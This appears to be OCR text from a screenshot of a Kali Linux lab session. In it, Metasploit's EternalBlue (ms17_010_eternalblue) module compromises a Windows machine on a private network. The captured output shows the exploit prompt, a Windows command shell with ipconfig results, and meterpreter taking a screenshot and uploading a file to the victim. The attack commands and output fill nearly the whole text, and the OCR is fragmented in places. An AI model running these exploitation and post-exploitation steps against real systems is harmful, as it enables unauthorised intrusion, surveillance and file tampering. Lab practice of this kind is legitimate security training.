 1 2 3 4 (genmon)XXX 3:10
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
回收站
文件系统
主文件夹
fGYEaOAO....
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::65e8:dba:37b1:c0e6%11
IPv4 . . . . . . . . . . . . : 192.168.20.129
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.20.254
isatap.localdomain:
DNS . . . . . . . : localdomain
C:\Windows\system32>^C
Terminate channel 2? [y/N]  msf6 exploit(windows/smb/ms17_010_eternalblue) >
f6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.20.50
'f6'
C:\Windows\system32>exit
exit
meterpreter > screenshot
Screenshot saved to: /root/桌面/fGYEaOAO.jpeg
meterpreter > upload /home/kali/Desktop/shuaige.png c:\\shuaige.png
[*] uploading  : /home/kali/Desktop/shuaige.png → c:\shuaige.png
[*] Uploaded 1.00 MiB of 1.00 MiB (100.0%): /home/kali/Desktop/shuaige.png →
c:\shuaige.png
[*] uploaded   : /home/kali/Desktop/shuaige.png → c:\shuaige.png
meterpreter >